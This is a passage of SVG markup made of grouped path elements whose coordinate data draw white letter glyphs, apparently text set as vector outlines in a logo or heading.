0.168,-0.122C0.168,-0.116 0.169,-0.109 0.17,-0.104C0.171,-0.098 0.173,-0.092 0.176,-0.088C0.179,-0.083 0.183,-0.08 0.188,-0.077C0.193,-0.075 0.199,-0.073 0.206,-0.073C0.217,-0.073 0.229,-0.075 0.24,-0.078C0.251,-0.081 0.262,-0.084 0.273,-0.089C0.284,-0.093 0.294,-0.099 0.304,-0.105C0.315,-0.111 0.325,-0.117 0.334,-0.123C0.341,-0.127 0.347,-0.131 0.353,-0.135C0.359,-0.139 0.365,-0.143 0.371,-0.146C0.376,-0.15 0.381,-0.152 0.386,-0.155C0.391,-0.157 0.395,-0.158 0.398,-0.158C0.403,-0.158 0.408,-0.156 0.412,-0.154C0.416,-0.152 0.418,-0.147 0.418,-0.142C0.418,-0.137 0.417,-0.133 0.416,-0.127C0.411,-0.115 0.405,-0.103 0.397,-0.093C0.389,-0.083 0.38,-0.074 0.371,-0.066C0.361,-0.058 0.351,-0.051 0.34,-0.045C0.329,-0.039 0.318,-0.033 0.308,-0.028C0.287,-0.017 0.267,-0.009 0.246,-0.004C0.226,0.002 0.208,0.004 0.194,0.004C0.19,0.004 0.184,0.004 0.178,0.003C0.172,0.002 0.167,0 0.162,-0.001C0.136,-0.013 0.117,-0.028 0.104,-0.047C0.092,-0.067 0.086,-0.089 0.086,-0.116C0.086,-0.127 0.087,-0.139 0.089,-0.152C0.091,-0.164 0.094,-0.177 0.097,-0.191Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,155.713,0)">
                        <path d="M-0.06,0.226C-0.073,0.226 -0.083,0.222 -0.09,0.215C-0.096,0.207 -0.1,0.199 -0.1,0.191C-0.1,0.177 -0.096,0.165 -0.088,0.156C-0.08,0.146 -0.07,0.137 -0.059,0.129C-0.048,0.122 -0.037,0.115 -0.025,0.109C-0.014,0.103 -0.004,0.097 0.002,0.091C0.017,0.078 0.03,0.064 0.042,0.048C0.053,0.032 0.062,0.018 0.068,0.004C0.079,-0.018 0.089,-0.041 0.098,-0.067C0.107,-0.093 0.116,-0.12 0.124,-0.148C0.131,-0.176 0.138,-0.204 0.145,-0.233C0.151,-0.262 0.157,-0.289 0.162,-0.316C0.163,-0.324 0.164,-0.331 0.164,-0.338C0.164,-0.345 0.165,-0.352 0.165,-0.359C0.166,-0.376 0.167,-0.389 0.17,-0.4C0.173,-0.41 0.176,-0.418 0.181,-0.423C0.186,-0.429 0.191,-0.433 0.198,-0.434C0.205,-0.436 0.212,-0.437 0.221,-0.437C0.239,-0.437 0.252,-0.433 0.259,-0.424C0.266,-0.415 0.27,-0.402 0.27,-0.384C0.27,-0.375 0.269,-0.361 0.266,-0.342C0.263,-0.323 0.259,-0.301 0.254,-0.276C0.248,-0.251 0.242,-0.224 0.234,-0.194C0.226,-0.165 0.217,-0.135 0.207,-0.105C0.197,-0.075 0.186,-0.045 0.174,-0.016C0.161,0.014 0.148,0.041 0.134,0.066C0.131,0.071 0.127,0.077 0.123,0.083C0.118,0.089 0.114,0.095 0.109,0.101C0.104,0.107 0.099,0.113 0.094,0.119C0.09,0.124 0.085,0.129 0.082,0.134C0.069,0.149 0.056,0.162 0.045,0.174C0.034,0.185 0.022,0.195 0.011,0.202C-0,0.21 -0.012,0.216 -0.023,0.22C-0.034,0.224 -0.047,0.226 -0.06,0.226ZM0.194,-0.574C0.194,-0.586 0.197,-0.596 0.204,-0.605C0.21,-0.614 0.217,-0.621 0.227,-0.627C0.234,-0.632 0.24,-0.635 0.246,-0.638C0.252,-0.641 0.258,-0.642 0.264,-0.642C0.273,-0.642 0.28,-0.641 0.286,-0.638C0.292,-0.635 0.297,-0.631 0.301,-0.627C0.304,-0.622 0.307,-0.617 0.308,-0.611C0.31,-0.605 0.311,-0.6 0.311,-0.594C0.311,-0.582 0.308,-0.571 0.304,-0.561C0.3,-0.55 0.292,-0.54 0.279,-0.53C0.275,-0.527 0.27,-0.524 0.266,-0.522C0.261,-0.52 0.256,-0.519 0.251,-0.519C0.235,-0.519 0.221,-0.523 0.21,-0.533C0.2,-0.543 0.194,-0.556 0.194,-0.574Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,168.457,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,217.114,0)">
                        <path d="M0.603,-0.219C0.603,-0.195 0.596,-0.171 0.582,-0.146C0.568,-0.122 0.546,-0.099 0.516,-0.077C0.507,-0.071 0.495,-0.064 0.482,-0.056C0.468,-0.048 0.454,-0.041 0.438,-0.033C0.422,-0.025 0.405,-0.017 0.388,-0.01C0.371,-0.003 0.353,0.004 0.335,0.009C0.317,0.015 0.3,0.019 0.283,0.023C0.266,0.026 0.25,0.028 0.235,0.028C0.228,0.028 0.221,0.027 0.216,0.026C0.211,0.025 0.206,0.023 0.201,0.02C0.197,0.017 0.192,0.013 0.188,0.008C0.184,0.003 0.179,-0.004 0.174,-0.012C0.167,-0.006 0.158,-0.002 0.15,0.001C0.141,0.004 0.132,0.005 0.124,0.005L0.11,0.005C0.107,0.005 0.105,0.004 0.103,0.003C0.1,0.001 0.098,-0.001 0.096,-0.004C0.095,-0.007 0.093,-0.009 0.092,-0.012C0.091,-0.016 0.091,-0.019 0.091,-0.021C0.091,-0.038 0.093,-0.054 0.098,-0.069C0.103,-0.084 0.108,-0.099 0.114,-0.114C0.123,-0.142 0.133,-0.171 0.142,-0.201C0.152,-0.232 0.161,-0.262 0.169,-0.293C0.178,-0.324 0.187,-0.354 0.195,-0.384C0.203,-0.413 0.21,-0.442 0.217,-0.468L0.23,-0.525C0.23,-0.526 0.23,-0.529 0.23,-0.533L0.227,-0.569L0.229,-0.578L0.229,-0.577C0.231,-0.583 0.233,-0.59 0.236,-0.597C0.239,-0.605 0.242,-0.612 0.247,-0.618C0.251,-0.625 0.255,-0.63 0.26,-0.635C0.266,-0.639 0.271,-0.641 0.277,-0.641C0.282,-0.641 0.289,-0.641 0.298,-0.64C0.307,-0.639 0.314,-0.639 0.321,-0.639C0.325,-0.639 0.328,-0.639 0.331,-0.639C0.334,-0.639 0.338,-0.64 0.343,-0.642C0.347,-0.643 0.353,-0.645 0.361,-0.647C0.369,-0.65 0.379,-0.653 0.391,-0.657C0.41,-0.664 0.427,-0.669 0.442,-0.674C0.458,-0.678 0.472,-0.682 0.486,-0.684C0.5,-0.687 0.513,-0.689 0.526,-0.69C0.539,-0.692 0.553,-0.692 0.566,-0.692C0.584,-0.692 0.6,-0.691 0.616,-0.688C0.633,-0.684 0.647,-0.679 0.659,-0.672C0.672,-0.664 0.682,-0.655 0.689,-0.643C0.697,-0.631 0.701,-0.617 0.701,-0.6C0.701,-0.571 0.693,-0.545 0.678,-0.521C0.662,-0.498 0.641,-0.477 0.613,-0.457C0.585,-0.437 0.551,-0.419 0.512,-0.402C0.473,-0.385 0.429,-0.368 0.381,-0.351C0.419,-0.345 0.452,-0.338 0.48,-0.33C0.508,-0.322 0.531,-0.313 0.549,-0.302C0.568,-0.292 0.581,-0.279 0.59,-0.266C0.599,-0.252 0.603,-0.236 0.603,-0.219ZM0.437,-0.264C0.434,-0.264 0.428,-0.265 0.419,-0.267C0.411,-0.269 0.4,-0.271 0.389,-0.272C0.377,-0.274 0.365,-0.276 0.352,-0.279C0.338,-0.281 0.326,-0.283 0.313,-0.285C0.301,-0.287 0.29,-0.289 0.281,-0.291C0.271,-0.293 0.263,-0.295 0.259,-0.296C0.246,-0.256 0.236,-0.218 0.226,-0.181C0.217,-0.144 0.208,-0.107 0.198,-0.07L0.23,-0.067C0.238,-0.066 0.245,-0.066 0.25,-0.065C0.256,-0.065 0.259,-0.064 0.26,-0.064C0.273,-0.066 0.288,-0.068 0.303,-0.072C0.319,-0.076 0.335,-0.08 0.352,-0.086C0.369,-0.092 0.386,-0.099 0.403,-0.106C0.42,-0.114 0.437,-0.122 0.454,-0.131C0.46,-0.135 0.466,-0.139 0.473,-0.145C0.48,-0.151 0.486,-0.157 0.492,-0.163C0.497,-0.17 0.502,-0.177 0.505,-0.185C0.509,-0.192 0.511,-0.2 0.511,-0.208C0.511,-0.221 0.504,-0.232 0.49,-0.241C0.477,-0.251 0.459,-0.258 0.437,-0.264ZM0.283,-0.377C0.301,-0.383 0.32,-0.39 0.34,-0.398C0.361,-0.406 0.381,-0.414 0.403,-0.424C0.424,-0.433 0.446,-0.443 0.468,-0.454C0.49,-0.464 0.511,-0.475 0.533,-0.486L0.533,-0.486C0.541,-0.49 0.548,-0.495 0.556,-0.501C0.564,-0.507 0.57,-0.514 0.576,-0.521C0.582,-0.528 0.587,-0.535 0.591,-0.543C0.595,-0.55 0.597,-0.558 0.597,-0.565C0.597,-0.57 0.596,-0.575 0.593,-0.58C0.591,-0.585 0.587,-0.589 0.583,-0.593C0.578,-0.597 0.571,-0.6 0.563,-0.603C0.555,-0.605 0.545,-0.606 0.534,-0.606C0.517,-0.606 0.499,-0.604 0.479,-0.6C0.458,-0.596 0.438,-0.591 0.419,-0.584C0.4,-0.578 0.383,-0.571 0.368,-0.564C0.353,-0.556 0.343,-0.549 0.338,-0.542C0.337,-0.541 0.336,-0.537 0.334,-0.532C0.332,-0.526 0.33,-0.52 0.328,-0.513C0.325,-0.507 0.323,-0.5 0.321,-0.494C0.318,-0.488 0.316,-0.483 0.313,-0.48C0.313,-0.477 0.312,-0.472 0.31,-0.466C0.308,-0.459 0.305,-0.451 0.302,-0.442C0.3,-0.433 0.297,-0.423 0.293,-0.412C0.29,-0.401 0.286,-0.389 0.283,-0.377Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,247.363,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,271.606,0)">
                        <path d="M-0.06,0.226C-0.073,0.226 -0.083,0.222 -0.09,0.215C-0.096,0.207 -0.1,0.199 -0.1,0.191C-0.1,0.177 -0.096,0.165 -0.088,0.156C-0.08,0.146 -0.07,0.137 -0.059,0.129C-0.048,0.122 -0.037,0.115 -0.025,0.109C-0.014,0.103 -0.004,0.097 0.002,0.091C0.017,0.078 0.03,0.064 0.042,0.048C0.053,0.032 0.062,0.018 0.068,0.004C0.079,-0.018 0.089,-0.041 0.098,-0.067C0.107,-0.093 0.116,-0.12 0.124,-0.148C0.131,-0.176 0.138,-0.204 0.145,-0.233C0.151,-0.262 0.157,-0.289 0.162,-0.316C0.163,-0.324 0.164,-0.331 0.164,-0.338C0.164,-0.345 0.165,-0.352 0.165,-0.359C0.166,-0.376 0.167,-0.389 0.17,-0.4C0.173,-0.41 0.176,-0.418 0.181,-0.423C0.186,-0.429 0.191,-0.433 0.198,-0.434C0.205,-0.436 0.212,-0.437 0.221,-0.437C0.239,-0.437 0.252,-0.433 0.259,-0.424C0.266,-0.415 0.27,-0.402 0.27,-0.384C0.27,-0.375 0.269,-0.361 0.266,-0.342C0.263,-0.323 0.259,-0.301 0.254,-0.276C0.248,-0.251 0.242,-0.224 0.234,-0.194C0.226,-0.165 0.217,-0.135 0.207,-0.105C0.197,-0.075 0.186,-0.045 0.174,-0.016C0.161,0.014 0.148,0.041 0.134,0.066C0.131,0.071 0.127,0.077 0.123,0.083C0.118,0.089 0.114,0.095 0.109,0.101C0.104,0.107 0.099,0.113 0.094,0.119C0.09,0.124 0.085,0.129 0.082,0.134C0.069,0.149 0.056,0.162 0.045,0.174C0.034,0.185 0.022,0.195 0.011,0.202C-0,0.21 -0.012,0.216 -0.023,0.22C-0.034,0.224 -0.047,0.226 -0.06,0.226ZM0.194,-0.574C0.194,-0.586 0.197,-0.596 0.204,-0.605C0.21,-0.614 0.217,-0.621 0.227,-0.627C0.234,-0.632 0.24,-0.635 0.246,-0.638C0.252,-0.641 0.258,-0.642 0.264,-0.642C0.273,-0.642 0.28,-0.641 0.286,-0.638C0.292,-0.635 0.297,-0.631 0.301,-0.627C0.304,-0.622 0.307,-0.617 0.308,-0.611C0.31,-0.605 0.311,-0.6 0.311,-0.594C0.311,-0.582 0.308,-0.571 0.304,-0.561C0.3,-0.55 0.292,-0.54 0.279,-0.53C0.275,-0.527 0.27,-0.524 0.266,-0.522C0.261,-0.52 0.256,-0.519 0.251,-0.519C0.235,-0.519 0.221,-0.523 0.21,-0.533C0.2,-0.543 0.194,-0.556 0.194,-0.574Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,284.351,0)">
                        <path d="M0.301,-0.236C0.294,-0.236 0.287,-0.235 0.279,-0.232C0.271,-0.229 0.263,-0.225 0.254,-0.221C0.246,-0.216 0.238,-0.212 0.231,-0.208C0.223,-0.203 0.217,-0.199 0.211,-0.197L0.167,-0.021C0.165,-0.014 0.161,-0.009 0.155,-0.005C0.148,-0.002 0.142,-0 0.137,-0C0.119,-0 0.107,-0.003 0.101,-0.01C0.094,-0.017 0.091,-0.027 0.091,-0.038C0.091,-0.043 0.092,-0.048 0.093,-0.053C0.093,-0.058 0.094,-0.063 0.096,-0.069L0.098,-0.077C0.1,-0.086 0.102,-0.097 0.106,-0.11C0.109,-0.124 0.113,-0.138 0.117,-0.153C0.121,-0.167 0.125,-0.182 0.129,-0.198C0.133,-0.213 0.137,-0.227 0.14,-0.239C0.144,-0.252 0.149,-0.27 0.156,-0.294C0.163,-0.319 0.171,-0.346 0.179,-0.376C0.188,-0.407 0.197,-0.438 0.206,-0.471C0.216,-0.504 0.224,-0.536 0.233,-0.566C0.241,-0.596 0.248,-0.622 0.255,-0.646C0.261,-0.669 0.266,-0.686 0.269,-0.697C0.271,-0.702 0.276,-0.706 0.282,-0.708C0.288,-0.711 0.296,-0.713 0.304,-0.713C0.31,-0.713 0.316,-0.712 0.322,-0.711C0.328,-0.709 0.334,-0.707 0.339,-0.704C0.344,-0.701 0.348,-0.697 0.352,-0.692C0.355,-0.687 0.356,-0.682 0.356,-0.676C0.356,-0.672 0.355,-0.667 0.354,-0.661C0.334,-0.604 0.315,-0.545 0.295,-0.485C0.276,-0.424 0.259,-0.362 0.243,-0.3C0.247,-0.303 0.255,-0.308 0.267,-0.316C0.278,-0.325 0.291,-0.334 0.304,-0.345C0.318,-0.355 0.332,-0.367 0.346,-0.378C0.36,-0.39 0.372,-0.401 0.381,-0.41C0.388,-0.417 0.394,-0.423 0.401,-0.43C0.408,-0.437 0.414,-0.444 0.42,-0.45C0.426,-0.457 0.431,-0.462 0.436,-0.468C0.441,-0.473 0.444,-0.477 0.447,-0.479C0.453,-0.487 0.46,-0.493 0.467,-0.497C0.474,-0.502 0.482,-0.504 0.489,-0.504C0.496,-0.504 0.503,-0.503 0.509,-0.501C0.515,-0.499 0.52,-0.496 0.524,-0.492C0.528,-0.489 0.531,-0.485 0.534,-0.481C0.536,-0.476 0.537,-0.472 0.537,-0.468C0.537,-0.463 0.536,-0.458 0.534,-0.453C0.531,-0.447 0.529,-0.442 0.526,-0.437C0.523,-0.431 0.519,-0.427 0.516,-0.422C0.512,-0.418 0.509,-0.414 0.506,-0.412C0.498,-0.404 0.488,-0.396 0.477,-0.386C0.465,-0.377 0.454,-0.368 0.442,-0.358C0.43,-0.349 0.418,-0.339 0.405,-0.329C0.392,-0.32 0.38,-0.311 0.369,-0.302C0.389,-0.29 0.406,-0.275 0.419,-0.256C0.432,-0.237 0.443,-0.216 0.451,-0.193C0.458,-0.169 0.464,-0.145 0.467,-0.119C0.47,-0.093 0.471,-0.068 0.471,-0.044C0.471,-0.042 0.471,-0.039 0.471,-0.035C0.47,-0.031 0.47,-0.027 0.469,-0.023C0.467,-0.018 0.465,-0.012 0.463,-0.007C0.461,-0.002 0.458,0.002 0.454,0.005C0.45,0.009 0.446,0.011 0.44,0.013C0.435,0.015 0.428,0.016 0.42,0.016C0.413,0.016 0.407,0.015 0.401,0.012C0.396,0.01 0.392,0.006 0.388,0.002C0.385,-0.002 0.382,-0.007 0.381,-0.012C0.379,-0.017 0.378,-0.023 0.378,-0.028C0.378,-0.044 0.378,-0.061 0.377,-0.078C0.376,-0.096 0.374,-0.113 0.371,-0.129C0.368,-0.145 0.364,-0.161 0.359,-0.175C0.354,-0.19 0.347,-0.202 0.339,-0.212C0.333,-0.22 0.328,-0.226 0.323,-0.23C0.318,-0.234 0.312,-0.236 0.305,-0.236L0.301,-0.236Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,308.447,0)">
                        <path d="M0.101,-0.187C0.105,-0.207 0.113,-0.228 0.123,-0.25C0.134,-0.273 0.147,-0.295 0.164,-0.318C0.18,-0.341 0.2,-0.363 0.223,-0.385C0.247,-0.407 0.274,-0.427 0.304,-0.446C0.309,-0.449 0.317,-0.452 0.327,-0.455C0.337,-0.459 0.347,-0.461 0.358,-0.461C0.371,-0.475 0.388,-0.482 0.409,-0.482C0.435,-0.482 0.456,-0.476 0.473,-0.463C0.491,-0.45 0.505,-0.432 0.517,-0.41C0.52,-0.403 0.524,-0.396 0.527,-0.389C0.53,-0.382 0.532,-0.375 0.534,-0.367C0.537,-0.36 0.538,-0.352 0.54,-0.343C0.541,-0.334 0.542,-0.324 0.542,-0.313C0.542,-0.287 0.537,-0.261 0.529,-0.234C0.521,-0.208 0.51,-0.182 0.495,-0.156C0.48,-0.131 0.462,-0.107 0.44,-0.083C0.419,-0.06 0.395,-0.039 0.369,-0.021C0.352,-0.008 0.332,0.002 0.311,0.009C0.289,0.016 0.266,0.02 0.239,0.02C0.214,0.02 0.192,0.016 0.174,0.01C0.156,0.003 0.14,-0.007 0.128,-0.019C0.116,-0.031 0.107,-0.046 0.101,-0.063C0.095,-0.081 0.092,-0.1 0.092,-0.121C0.092,-0.142 0.095,-0.164 0.101,-0.187ZM0.182,-0.181C0.18,-0.173 0.178,-0.166 0.177,-0.159C0.177,-0.153 0.176,-0.146 0.176,-0.14C0.176,-0.129 0.178,-0.119 0.18,-0.11C0.183,-0.101 0.188,-0.093 0.194,-0.086C0.2,-0.08 0.208,-0.074 0.217,-0.071C0.226,-0.067 0.238,-0.065 0.251,-0.065C0.276,-0.065 0.299,-0.071 0.32,-0.084C0.341,-0.096 0.36,-0.112 0.377,-0.131C0.394,-0.15 0.407,-0.17 0.419,-0.192C0.43,-0.213 0.438,-0.233 0.442,-0.251C0.445,-0.263 0.448,-0.274 0.45,-0.284C0.452,-0.294 0.453,-0.303 0.453,-0.312C0.453,-0.32 0.452,-0.328 0.448,-0.335C0.445,-0.343 0.441,-0.351 0.437,-0.36C0.434,-0.365 0.431,-0.371 0.428,-0.377C0.425,-0.383 0.422,-0.389 0.42,-0.395C0.417,-0.39 0.415,-0.386 0.412,-0.383C0.409,-0.38 0.404,-0.377 0.398,-0.374C0.393,-0.371 0.385,-0.368 0.375,-0.366C0.364,-0.364 0.351,-0.362 0.335,-0.36C0.324,-0.357 0.313,-0.351 0.302,-0.344C0.291,-0.336 0.28,-0.327 0.27,-0.317C0.259,-0.307 0.249,-0.296 0.24,-0.285C0.23,-0.273 0.221,-0.261 0.214,-0.249C0.206,-0.237 0.199,-0.225 0.194,-0.213C0.188,-0.201 0.184,-0.19 0.182,-0.181Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,334.888,0)">
                        <path d="M0.158,-0.437C0.164,-0.449 0.171,-0.458 0.178,-0.462C0.186,-0.467 0.194,-0.469 0.204,-0.469C0.214,-0.469 0.222,-0.467 0.228,-0.464C0.235,-0.461 0.24,-0.458 0.244,-0.453C0.248,-0.448 0.25,-0.442 0.252,-0.436C0.254,-0.429 0.254,-0.422 0.254,-0.415L0.254,-0.408C0.254,-0.406 0.254,-0.404 0.254,-0.401C0.254,-0.398 0.253,-0.393 0.251,-0.385C0.25,-0.378 0.249,-0.369 0.247,-0.358L0.23,-0.265C0.229,-0.257 0.228,-0.252 0.227,-0.249C0.226,-0.246 0.226,-0.241 0.225,-0.235C0.224,-0.229 0.223,-0.222 0.222,-0.214C0.221,-0.206 0.22,-0.197 0.219,-0.188C0.219,-0.179 0.218,-0.17 0.218,-0.161C0.218,-0.152 0.219,-0.143 0.219,-0.135C0.22,-0.128 0.221,-0.121 0.223,-0.115C0.225,-0.108 0.227,-0.104 0.23,-0.1C0.233,-0.097 0.236,-0.095 0.24,-0.095C0.243,-0.095 0.247,-0.097 0.253,-0.102C0.259,-0.107 0.265,-0.112 0.271,-0.119C0.278,-0.125 0.284,-0.132 0.29,-0.139C0.296,-0.147 0.301,-0.153 0.305,-0.158C0.326,-0.184 0.346,-0.21 0.364,-0.237C0.381,-0.264 0.398,-0.291 0.413,-0.318C0.419,-0.329 0.423,-0.34 0.427,-0.351C0.43,-0.362 0.433,-0.372 0.438,-0.381C0.442,-0.39 0.448,-0.397 0.455,-0.403C0.463,-0.409 0.474,-0.412 0.49,-0.412C0.498,-0.412 0.506,-0.409 0.515,-0.403C0.523,-0.398 0.529,-0.39 0.532,-0.379C0.531,-0.367 0.53,-0.355 0.528,-0.342C0.526,-0.33 0.524,-0.317 0.522,-0.303C0.521,-0.29 0.519,-0.277 0.518,-0.264C0.517,-0.251 0.516,-0.238 0.516,-0.226C0.516,-0.207 0.518,-0.189 0.522,-0.173C0.526,-0.156 0.533,-0.142 0.543,-0.131C0.556,-0.147 0.569,-0.165 0.581,-0.185C0.594,-0.205 0.606,-0.226 0.618,-0.248C0.63,-0.27 0.642,-0.292 0.653,-0.314C0.663,-0.337 0.674,-0.358 0.683,-0.378C0.684,-0.38 0.684,-0.381 0.684,-0.383L0.685,-0.392C0.685,-0.402 0.687,-0.412 0.693,-0.423C0.699,-0.434 0.706,-0.443 0.713,-0.452C0.721,-0.461 0.729,-0.468 0.738,-0.474C0.746,-0.479 0.753,-0.482 0.758,-0.482C0.772,-0.482 0.783,-0.478 0.791,-0.471C0.798,-0.463 0.802,-0.453 0.802,-0.441C0.802,-0.437 0.802,-0.432 0.8,-0.426C0.799,-0.42 0.796,-0.415 0.793,-0.409L0.628,-0.119L0.616,-0.095C0.611,-0.085 0.606,-0.075 0.601,-0.065C0.596,-0.056 0.59,-0.048 0.584,-0.041C0.578,-0.033 0.572,-0.028 0.564,-0.023C0.557,-0.019 0.549,-0.017 0.539,-0.017C0.526,-0.017 0.515,-0.021 0.505,-0.028C0.495,-0.035 0.487,-0.044 0.479,-0.054C0.472,-0.065 0.466,-0.076 0.462,-0.088C0.457,-0.1 0.453,-0.111 0.451,-0.121L0.433,-0.199C0.432,-0.199 0.429,-0.196 0.423,-0.189C0.417,-0.182 0.41,-0.173 0.401,-0.163C0.392,-0.152 0.382,-0.14 0.372,-0.127C0.362,-0.114 0.351,-0.102 0.342,-0.09C0.332,-0.078 0.323,-0.067 0.314,-0.058C0.306,-0.048 0.299,-0.042 0.295,-0.038C0.29,-0.034 0.286,-0.03 0.281,-0.026C0.275,-0.022 0.271,-0.019 0.266,-0.016C0.261,-0.013 0.256,-0.01 0.252,-0.008C0.247,-0.006 0.244,-0.005 0.241,-0.005C0.219,-0.005 0.201,-0.01 0.187,-0.021C0.173,-0.031 0.162,-0.044 0.154,-0.06C0.145,-0.076 0.139,-0.094 0.136,-0.115C0.133,-0.135 0.131,-0.155 0.131,-0.175C0.131,-0.193 0.132,-0.211 0.134,-0.229C0.136,-0.247 0.138,-0.265 0.14,-0.283C0.143,-0.301 0.145,-0.318 0.148,-0.334C0.151,-0.351 0.153,-0.367 0.155,-0.381C0.156,-0.383 0.156,-0.386 0.156,-0.39C0.156,-0.393 0.156,-0.397 0.156,-0.4L0.156,-0.413C0.156,-0.418 0.156,-0.423 0.156,-0.427C0.157,-0.432 0.157,-0.435 